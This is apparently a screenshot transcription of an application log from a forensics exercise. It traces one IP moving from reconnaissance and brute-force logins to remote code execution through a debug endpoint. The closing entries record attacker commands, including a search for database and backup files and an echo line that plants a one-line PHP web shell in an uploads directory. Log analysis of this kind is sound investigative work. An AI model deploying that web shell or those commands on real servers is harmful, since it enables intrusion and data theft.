 Open
application.log
~/Downloads/The_Card
access.log
waf.log
application.log
2025-05-01 08:23:12 [INFO] webapp.security.scanner - Potential reconnaissance detected from 121.36.37.224 - sequential resource
enumeration
2025-05-01 08:24:12 [WARN] webapp.auth.handler - Failed login attempt from 121.36.37.224 - invalid endpoint access
2025-05-01 08:25:34 [INFO] webapp.security.scanner - Directory traversal attempt blocked from 121.36.37.224
2025-05-03 14:12:43 [INFO] webapp.api.v1.users - User enumeration request from 121.36.37.224 - returning sanitized data
2025-05-03 14:13:12 [WARN] webapp.api.v1.users - Suspicious user ID iteration detected from 121.36.37.224
2025-05-03 14:13:34 [WARN] webapp.api.v1.users - Privileged user lookup attempt from 121.36.37.224 - access denied
2025-05-05 09:45:12 [WARN] webapp.auth.login - Authentication failed for user: admin from 121.36.37.224 - invalid credentials
2025-05-05 09:45:23 [WARN] webapp.auth.login - Authentication failed for user: root from 121.36.37.224 - invalid credentials
2025-05-05 09:45:34 [WARN] webapp.auth.login - Authentication failed for user: administrator from 121.36.37.224 - invalid credentials
2025-05-05 09:45:45 [WARN] webapp.auth.login - Authentication failed for user: test from 121.36.37.224 - invalid credentials
2025-05-05 09:45:56 [ERROR] webapp.auth.ratelimit - Rate limit exceeded for IP 121.36.37.224 - blocking for 1 hour
2025-05-12 16:32:11 [INFO] webapp.api.v2.debug - Debug info endpoint accessed from 121.36.37.224 - returning system information
2025-05-12 16:32:22 [WARN] webapp.api.v2.debug - Configuration data requested from 121.36.37.224 - sensitive data filtered
2025-05-12 16:32:33 [INFO] webapp.api.v2.debug - Log data retrieved by 121.36.37.224 - truncated to last 1000 entries
2025-05-12 16:32:44 [CRITICAL] webapp.api.v2.debug - Environment variables exposed to 121.36.37.224 - potential security breach
2025-05-15 11:23:45 [ERROR] webapp.api.v2.debug - Command execution attempt from 121.36.37.224 - command: 'whoami'
2025-05-15 11:24:12 [CRITICAL] webapp.api.v2.debug - Remote code execution successful from 121.36.37.224 - command: 'id; uname -a'
2025-05-15 11:24:23 [CRITICAL] webapp.api.v2.debug - File system access gained by 121.36.37.224 - command: 'ls -la /var/www/html'
2025-05-15 11:24:34 [CRITICAL] webapp.api.v2.debug - Data exfiltration attempt from 121.36.37.224 - command: 'find /var/www -name
"*.sql" -o -name "*.tar.gz" -o -name "*.bck"'
2025-05-15 11:25:01 [CRITICAL] webapp.api.v2.debug - Backdoor deployment initiated by 121.36.37.224 - command: 'echo "<?php
system($_GET[\"cmd\"]); ?>" > /var/www/html/uploads/temp_4A4D.php'